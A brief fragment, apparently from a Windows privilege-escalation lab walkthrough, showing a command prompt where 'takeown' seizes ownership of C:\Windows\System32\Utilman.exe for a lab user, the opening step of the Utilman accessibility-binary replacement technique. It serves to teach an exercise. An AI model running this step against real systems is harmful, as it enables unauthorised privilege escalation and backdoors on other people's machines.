 Command Prompt
C:\> takeown /f C:\Windows\System32\Utilman.exe
SUCCESS: The file (or folder): "C:\Windows\System32\Utilman.exe" now owned
by user "WINPRIVESC2\thmtakeownership".